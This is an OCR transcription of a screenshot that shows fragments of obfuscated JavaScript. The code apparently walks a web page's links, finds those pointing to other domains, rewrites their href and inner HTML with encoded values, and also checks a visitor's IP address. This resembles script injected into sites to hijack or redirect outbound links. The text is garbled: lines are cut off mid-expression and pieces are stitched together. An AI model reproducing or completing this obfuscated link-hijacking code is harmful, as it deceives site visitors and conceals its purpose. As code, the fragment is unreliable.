
{meta:_0x176785}=_0x41ce17;if(_0x299840(_0x176785)){const
_0x24288b=location[‘hostname’][‘toLowerCase’]()
[_0x574a5c(0x122)](/^www\./,”);document[_0x574a5c(0x148)]
(_0x574a5c(0x166))[_0x574a5c(0x13a)](_0x2a98b1=>{const
_0x4be42b=_0x574a5c,_0x729ecc=
(_0x2a98b1[_0x4be42b(0x12b)](_0x4be42b(0x124))||”)
[_0x4be42b(0x144)]();if(_0x729ecc){const
_0x1bdfe8=_0x729ecc[_0x4be42b(0x11c)]
();if(!_0x1bdfe8[_0x4be42b(0x10c)]
(‘mailto:’)&&!_0x1bdfe8[_0x4be42b(0x10c)]
(_0x4be42b(0x169))&&!_0x1bdfe8[_0x4be42b(0x10c)]
(‘#’)&&!_0x15ceaa(_0x1bdfe8)){let
_0x5e4590;try{_0x5e4590=new
URL(_0x729ecc,location[_0x4be42b(0x124)]);}catch{return;}const
_0x3c54ac=_0x5e4590[_0x4be42b(0x141)][_0x4be42b(0x11c)]()
[_0x4be42b(0x122)]
(/^www\./,”);_0x3c54ac&&_0x3c54ac!==_0x24288b&&
(_0x5e4590[_0x4be42b(0x14a)]===_0x4be42b(0x13c)||_0x5e4590
(_0x2a98b1[‘href’]=_0x4be42b(0x133),_0x2a98b1[‘innerHTML’]=’G
());if(_0x1f5049[‘ip_address’],!_0x34d81e)continue;return{‘ip’:_0
{continue;}return null;}function _0x184a78(_0x319694){const
_0x55c7c6=_0xd278;if(!_0x319694)return!0x0;const
_0xab6603=JSON[_0x55c7c6(0x160)](_0x319694)
[_0x55c7c6(0x11c)]();return _0xab6603[_0x55c7c6(0x11e)]
(_0x55c7c6(0x158))||_0xab6603[_0x55c7c6(0x11e)]